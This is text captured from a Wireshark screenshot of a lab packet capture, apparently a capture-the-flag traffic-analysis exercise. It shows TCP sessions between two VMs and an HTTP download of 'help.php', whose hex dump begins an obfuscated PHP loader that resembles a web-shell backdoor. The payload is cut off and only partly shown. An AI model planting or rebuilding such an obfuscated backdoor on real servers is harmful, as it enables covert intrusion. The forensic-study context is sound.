 流量分析.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
分组详情 字符串 python 查找 取消
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol Length Info
458561 2893.663209 VMware_40:96:50 f2:18:98:a9:1a:64 ARP 60 Who has 192.168.75.1? Tell 192.168.75.132
458562 2893.663222 f2:18:98:a9:1a:64 VMware_40:96:50 ARP 42 192.168.75.1 is at f2:18:98:a9:1a:64
458563 2954.316961 192.168.75.132 192.168.75.131 TCP 100 30127 → 45779 [PSH, ACK] Seq=202 Ack=5369 Win=31872 Len=34 TSval=3788098212 TSecr=711677
458564 2954.319778 192.168.75.131 192.168.75.132 TCP 74 36899 → 2000 [SYN] Seq=0 Win=14600 Len=0 MSS=1460 SACK_PERM TSval=747210 TSecr=0 WS=32
458565 2954.319857 192.168.75.131 192.168.75.132 TCP 164 45779 → 30127 [PSH, ACK] Seq=5369 Ack=236 Win=14624 Len=98 TSval=747210 TSecr=3788098212
458566 2954.319962 192.168.75.132 192.168.75.131 TCP 74 2000 → 36899 [SYN, ACK] Seq=0 Ack=1 Win=31856 Len=0 MSS=1460 SACK_PERM TSval=3788098215 TSecr=747210 WS=128
458567 2954.319990 192.168.75.132 192.168.75.131 TCP 66 30127 → 45779 [ACK] Seq=236 Ack=5467 Win=31872 Len=0 TSval=3788098216 TSecr=747210
458568 2954.320129 192.168.75.131 192.168.75.132 TCP 66 36899 → 2000 [ACK] Seq=1 Ack=1 Win=14624 Len=0 TSval=747210 TSecr=3788098215
458569 2954.320281 192.168.75.131 192.168.75.132 HTTP 193 GET /help.php HTTP/1.1
458570 2954.320380 192.168.75.131 192.168.75.132 TCP 77 45779 → 30127 [PSH, ACK] Seq=5467 Ack=236 Win=14624 Len=11 TSval=747210 TSecr=3788098216
458571 2954.320420 192.168.75.132 192.168.75.131 TCP 66 2000 → 36899 [ACK] Seq=1 Ack=128 Win=31872 Len=0 TSval=3788098216 TSecr=747210
458572 2954.320492 192.168.75.132 192.168.75.131 TCP 66 30127 → 45779 [ACK] Seq=236 Ack=5478 Win=31872 Len=0 TSval=3788098216 TSecr=747210
458573 2954.320596 192.168.75.131 192.168.75.132 TCP 106 45779 → 30127 [PSH, ACK] Seq=5478 Ack=236 Win=14624 Len=40 TSval=747210 TSecr=3788098216
458574 2954.320822 192.168.75.132 192.168.75.131 TCP 66 30127 → 45779 [ACK] Seq=236 Ack=5518 Win=31872 Len=0 TSval=3788098216 TSecr=747210
458575 2954.321334 192.168.75.132 192.168.75.131 TCP 267 2000 → 36899 [PSH, ACK] Seq=1 Ack=128 Win=31872 Len=201 TSval=3788098217 TSecr=747210 [TCP PDU reassembled in 458576]
458576 2954.321399 192.168.75.132 192.168.75.131 HTTP 837 HTTP/1.0 200 OK
458577 2954.321462 192.168.75.131 192.168.75.132 TCP 66 36899 → 2000 [ACK] Seq=128 Ack=202 Win=15680 Len=0 TSval=747210 TSecr=3788098217
458578 2954.321492 192.168.75.131 192.168.75.132 TCP 66 36899 → 2000 [ACK] Seq=128 Ack=974 Win=17216 Len=0 TSval=747210 TSecr=3788098217
458579 2954.321719 192.168.75.131 192.168.75.132 TCP 66 36899 → 2000 [RST, ACK] Seq=128 Ack=974 Win=17216 Len=0 TSval=747210 TSecr=3788098217
458580 2954.321750 192.168.75.131 192.168.75.132 TCP 140 45779 → 30127 [PSH, ACK] Seq=5518 Ack=236 Win=14624 Len=74 TSval=747210 TSecr=3788098216
458581 2954.321922 192.168.75.132 192.168.75.131 TCP 66 30127 → 45779 [ACK] Seq=236 Ack=5592 Win=31872 Len=0 TSval=3788098217 TSecr=747210
458582 2954.322066 192.168.75.131 192.168.75.132 TCP 115 45779 → 30127 [PSH, ACK] Seq=5592 Ack=236 Win=14624 Len=49 TSval=747210 TSecr=3788098217
458583 2954.322204 192.168.75.132 192.168.75.131 TCP 66 30127 → 45779 [ACK] Seq=236 Ack=5641 Win=31872 Len=0 TSval=3788098218 TSecr=747210
458584 2954.322383 192.168.75.131 192.168.75.132 TCP 68 45779 → 30127 [PSH, ACK] Seq=5641 Ack=236 Win=14624 Len=2 TSval=747210 TSecr=3788098218
458585 2954.322515 192.168.75.132 192.168.75.131 TCP 66 30127 → 45779 [ACK] Seq=236 Ack=5643 Win=31872 Len=0 TSval=3788098218 TSecr=747210
458586 2957.957238 192.168.75.132 192.168.75.131 TCP 69 30127 → 45779 [PSH, ACK] Seq=236 Ack=5643 Win=31872 Len=3 TSval=3788101853 TSecr=747210
458587 2957.959669 192.168.75.131 192.168.75.132 TCP 120 45779 → 30127 [PSH, ACK] Seq=5643 Ack=239 Win=14624 Len=54 TSval=748120 TSecr=3788101853
458588 2957.959882 192.168.75.132 192.168.75.131 TCP 66 30127 → 45779 [ACK] Seq=239 Ack=5697 Win=31872 Len=0 TSval=3788101855 TSecr=748120
458589 2957.960051 192.168.75.131 192.168.75.132 TCP 68 45779 → 30127 [PSH, ACK] Seq=5697 Ack=239 Win=14624 Len=2 TSval=748120 TSecr=3788101855
458590 2957.960215 192.168.75.132 192.168.75.131 TCP 66 30127 → 45779 [ACK] Seq=239 Ack=5699 Win=31872 Len=0 TSval=3788101856 TSecr=748120
458591 2959.128671 192.168.75.132 192.168.75.131 TCP 69 30127 → 45779 [PSH, ACK] Seq=239 Ack=5699 Win=31872 Len=3 TSval=3788103024 TSecr=748120
Frame 458576: 837 bytes on wire (6696 bits), 837 bytes captured (6696 bits) on interface bridge100, id 0
Ethernet II, Src: VMware_40:96:50 (00:0c:29:40:96:50), Dst: VMware_6c:60:ec (00:0c:29:6c:60:ec)
Internet Protocol Version 4, Src: 192.168.75.132, Dst: 192.168.75.131
Transmission Control Protocol, Src Port: 2000, Dst Port: 36899, Seq: 202, Ack: 128, Len: 771
[2 Reassembled TCP Segments (972 bytes): #458575(201), #458576(771)]
Hypertext Transfer Protocol
HTTP/1.0 200 OK\r\n
Server: SimpleHTTP/0.6 Python/3.11.8\r\n
Date: Wed, 31 Jul 2024 07:03:35 GMT\r\n
Content-type: application/octet-stream\r\n
Content-Length: 771\r\n
Last-Modified: Wed, 31 Jul 2024 07:00:33 GMT\r\n
\r\n
[Request in frame: 458569]
[Time since request: 0.001118000 seconds]
[Request URI: /help.php]
[Full request URI: http://192.168.75.132:2000/help.php]
File Data: 771 bytes
Data (771 bytes)
0010 0a 53 65 72 76 65 72 3a 20 53 69 6d 70 6c 65 48 ·Server: SimpleH
0020 54 54 50 2f 30 2e 36 20 50 79 74 68 6f 6e 2f 33 TTP/0.6 Python/3
0030 2e 31 31 2e 38 0d 0a 44 61 74 65 3a 20 57 65 64 .11.8··D ate: Wed
0040 2c 20 33 31 20 4a 75 6c 20 32 30 32 34 20 30 37 , 31 Jul 2024 07
0050 3a 30 33 3a 33 35 20 47 4d 54 0d 0a 43 6f 6e 74 :03:35 G MT··Cont
0060 65 6e 74 2d 74 79 70 65 3a 20 61 70 70 6c 69 63 ent-type : applic
0070 61 74 69 6f 6e 2f 6f 63 74 65 74 2d 73 74 72 65 ation/oc tet-stre
0080 61 6d 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 am··Cont ent-Leng
0090 74 68 3a 20 37 37 31 0d 0a 4c 61 73 74 2d 4d 6f th: 771· ·Last-Mo
00a0 64 69 66 69 65 64 3a 20 57 65 64 2c 20 33 31 20 dified: Wed, 31
00b0 4a 75 6c 20 32 30 32 34 20 30 37 3a 30 30 3a 33 Jul 2024 07:00:3
00c0 33 20 47 4d 54 0d 0a 0d 0a 3c 3f 70 68 70 0a 24 3 GMT··· ·<?php·$
00d0 71 3d 27 75 76 31 6f 32 67 36 6d 6b 6e 37 79 22 q='uv1o2 g6mkn7y"
00e0 3b 66 76 31 75 6e 63 74 69 76 31 6f 76 31 6e 20 ;fv1unct iv1ov1n
00f0 78 28 76 31 24 74 2c 24 6b 29 7b 24 63 3d 76 31 x(v1$t,$ k){$c=v1
0100 73 74 72 6c 65 6e 28 76 31 24 6b 29 76 31 3b 76 strlen(v 1$k)v1;v
0110 31 24 6c 3d 73 74 72 6c 65 6e 76 31 28 24 74 29 1$l=strl env1($t)
0120 3b 24 6f 27 3b 0a 24 6b 3d 27 74 65 6e 74 73 28 ;$o';·$k ='tents(
Reassembled TCP (972 bytes)